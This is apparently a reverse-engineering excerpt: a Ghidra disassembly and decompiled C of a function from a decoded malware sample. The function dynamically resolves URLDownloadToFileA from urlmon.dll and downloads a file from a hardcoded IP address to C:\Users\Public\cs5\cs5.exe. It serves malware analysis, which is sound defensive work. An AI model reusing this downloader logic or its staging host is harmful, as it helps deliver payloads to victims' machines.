 oded.bin
* FUNCTION *
************************************************************
undefined4 __stdcall FUN_10001012(void)
assume FS_OFFSET = 0xffdff000
undefined4 EAX:4 <RETURN>
undefined1 Stack[-0x10]:1 local_10 XREF[2]: 10001018(*),
1000102f(*)
undefined1 Stack[-0x24]:1 local_24 XREF[2]: 1000104c(*),
1000105c(*)
undefined1 Stack[-0x40]:1 local_40 XREF[2]: 10001025(*),
10001069(*)
undefined1 Stack[-0x60]:1 local_60 XREF[2]: 10001040(*),
1000106f(*)
FUN_10001012 XREF[1]: In:10001005(c)
10001012 55 PUSH EBP
10001013 8b ec MOV EBP, ESP
10001015 83 ec 5c SUB ESP, 0x5c
10001018 8d 45 f4 LEA EAX=>local_10, [EBP + -0xc]
1000101b 56 PUSH ESI
1000101c 57 PUSH EDI
1000101d 6a 07 PUSH 0x7
1000101f 59 POP ECX
10001020 be 1c 20 ... MOV ESI, s_C:\Users\Public\cs5\cs5.exe_1000201c = "C:\\Users\\Public\\cs5\\cs5.e...
10001025 8d 7d c4 LEA EDI=>local_40, [EBP + -0x3c]
10001028 f3 a5 MOVSD.REP ES:EDI, ESI=>s_C:\Users\Public\cs5\cs5.exe_100... = "C:\\Users\\Public\\cs5\\cs5.e...
1000102a be 38 20 ... MOV ESI, s_urlmon.dll_10002038 = "urlmon.dll"
1000102f 8d 7d f4 LEA EDI=>local_10, [EBP + -0xc]
10001032 6a 07 PUSH 0x7
10001034 59 POP ECX
10001035 50 PUSH EAX
10001036 a5 MOVSD ES:EDI, ESI=>s_urlmon.dll_10002038 = "urlmon.dll"
10001037 a5 MOVSD ES:EDI, ESI=>s_on.dll_10002038+4 = "on.dll"
10001038 66 a5 MOVSW ES:EDI, ESI=>s_ll_10002038+8 = "ll"
1000103a a4 MOVSB ES:EDI, ESI=>s__10002038+10 = ""
1000103b be 44 20 ... MOV ESI, s_http://178.62.19.66/campo/v/v_10002044 = "http://178.62.19.66/campo/v/v"
10001040 8d 7d a4 LEA EDI=>local_60, [EBP + -0x5c]
10001043 f3 a5 MOVSD.REP ES:EDI, ESI=>s_http://178.62.19.66/campo/v/v_1... = "http://178.62.19.66/campo/v/v"
10001045 66 a5 MOVSW ES:EDI, ESI=>s_http://178.62.19.66/campo/v/v_1... = "http://178.62.19.66/campo/v/v"
10001047 be 64 20 ... MOV ESI, s_URLDownloadToFileA_10002064 = "URLDownloadToFileA"
1000104c 8d 7d e0 LEA EDI=>local_24, [EBP + -0x20]
1000104f a5 MOVSD ES:EDI, ESI=>s_URLDownloadToFileA_10002064 = "URLDownloadToFileA"
10001050 a5 MOVSD ES:EDI, ESI=>s_ownloadToFileA_10002064+4 = "ownloadToFileA"
10001051 a5 MOVSD ES:EDI, ESI=>s_oadToFileA_10002064+8 = "oadToFileA"
10001052 a5 MOVSD ES:EDI, ESI=>s_oFileA_10002064+12 = "oFileA"
10001053 66 a5 MOVSW ES:EDI, ESI=>s_eA_10002064+16 = "eA"
10001055 a4 MOVSB ES:EDI, ESI=>s__10002064+18 = ""
10001056 ff 15 08 ... CALL dword ptr [->KERNEL32.DLL::LoadLibraryA] = 0000228e
1000105c 8d 4d e0 LEA ECX=>local_24, [EBP + -0x20]
1000105f 51 PUSH ECX
Decompile: FUN_10001012 - (decoded.bin)
Ro
1
2 undefined4 FUN_10001012(void)
3
4 {
5 HMODULE hModule;
6 FARPROC pFVar1;
7 int iVar2;
8 char *pcVar3;
9 undefined4 *puVar4;
10 undefined4 local_60 [8];
11 undefined4 local_40 [7];
12 char local_24 [20];
13 char local_10 [12];
14
15 pcVar3 = "C:\\Users\\Public\\cs5\\cs5.exe";
16 puVar4 = local_40;
17 for (iVar2 = 7; iVar2 != 0; iVar2 = iVar2 + -1) {
18 *puVar4 = *(undefined4 *)pcVar3;
19 pcVar3 = pcVar3 + 4;
20 puVar4 = puVar4 + 1;
21 }
22 iVar2 = 7;
23 builtin_strncpy(local_10,"urlmon.dll",0xb);
24 pcVar3 = "http://178.62.19.66/campo/v/v";
25 puVar4 = local_60;
26 for (; iVar2 != 0; iVar2 = iVar2 + -1) {
27 *puVar4 = *(undefined4 *)pcVar3;
28 pcVar3 = pcVar3 + 4;
29 puVar4 = puVar4 + 1;
30 }
31 *(undefined2 *)puVar4 = *(undefined2 *)pcVar3;
32 builtin_strncpy(local_24,"URLDownloadToFileA",0x13);
33 hModule = LoadLibraryA(local_10);
34 pFVar1 = GetProcAddress(hModule,local_24);
35 (*pFVar1)(0,local_60,local_40,0,0);
36 return 0;
37 }
38